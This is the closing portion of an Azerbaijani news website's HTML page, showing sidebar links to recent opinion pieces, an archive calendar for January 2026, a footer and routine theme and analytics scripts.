                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



